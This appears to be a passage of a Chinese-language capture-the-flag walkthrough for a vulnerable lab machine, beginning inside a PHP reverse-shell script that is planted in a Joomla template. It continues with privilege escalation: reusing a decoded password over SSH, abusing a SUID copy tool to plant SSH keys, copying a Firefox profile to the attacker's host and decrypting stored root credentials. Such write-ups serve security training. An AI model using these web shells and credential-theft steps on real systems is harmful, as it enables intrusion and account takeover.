$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}

// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}

// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}

?>

将php代码插入到error.php中,将目的ip更改为kali的ip

image-20240827144508021

别忘记保存,同时能看到error.php的路径

image-20240827144652725

7.3、反弹shell

在web页面访问error.php,触发webshell

10.0.2.18/joomla/templates/protostar/error.php
/bin/bash -i # 升级bash

成功反弹

image-20240827144859609

八、提权

8.1、信息收集

切换到home目录下,发现存在两个用户,先进入到hermoine目录下,读取flag发现没权限,

切换到/var/www/html目录下获取到第一个flag

image-20240827145430119

8.2、snape用户登录

切换到snape目录下,发现一个隐藏记事本

image-20240827145634494

base64解码,猜测是用户对应的密码

echo "TG92ZUBsaWxseQ=="|base64 -d

image-20240827145659429

ssh尝试登录

ssh snape@10.0.2.18 
Love@lilly

登录成功

image-20240827145844331

8.3、hermoine用户信息搜集

image-20240827150229985

发现使用snape用户仍然没法读取hermoine下的flag,发现bin是一个目录,进入发现存在su_cp,并且该程序存在suid权限

file su_cp
./su_cp --help

使用file查看su_cp发现类型是elf是可执行文件

查看程序的作用,发现是关于复制的程序

image-20240827150813300

8.4、密钥登录

既然程序可以使用suid权限,所以生成密钥,将hermoine用户进行密钥登录

生成密钥

ssh-keygen

注意生成密钥的路径,密钥存放的路径在/home/kali/.ssh/目录下

image-20240827151334422

切换到密钥存放路径下

cd /home/kali/.ssh/

使用scp传输到靶机上,建议传送到靶机的tmp目录下,不存在权限问题,导致传输失败

scp id_rsa.pub snape@10.0.2.18:/tmp 

image-20240827152610344

切记将公钥更改一下名字,不然一会连接不成成功,切记切记!!!

mv id_rsa.pub authorized_keys # 改名
chmod 640 authorized_keys # 授权
cd /home/hermoine/bin # 切换到su_cp目录下
./su_cp /tmp/authorized_keys /home/hermoine/.ssh/ # 将密钥复制到hermoine的ssh目录下

这命令是我写笔记时手动敲的,可能有错误,打靶的时候忘了复制了

image-20240827153847911

使用密钥登录hermoin用户

ssh hermoine@10.0.2.18 -i id_rsa

登录成功,拿到第二个flag

image-20240827154012628

发现目录下存在隐藏文件夹mozilla目录,这个文件时存放火狐浏览器的用户登录信息的

8.5、提权到root

cd .mozilla/
scp -rp firefox kali@10.0.2.4:/home/kali/桌面 # 传输文件夹

使用scp将firefox文件夹传输到kali中

  • -r: 递归复制整个目录。
  • -p:保留原文件的修改时间,访问时间和访问权限。

image-20240827154750485

火狐登录信息提取工具

git clone https://github.com/unode/firefox_decrypt.git
cd firefox_decrypt
python firefox_decrypt.py ../firefox

Username: ‘root’
Password: ‘@Alohomora#123’

成功提取到一个关于root的密码

image-20240827154941851

ssh登录root用户

ssh root@10.0.2.18
@Alohomora#123
ls
cat horcrux3.txt

获取第三个flag

image-20240827155139425

打靶完成

参考文章:VulnHub-HarryPotter: Nagini - HKalpa - 博客园 (cnblogs.com)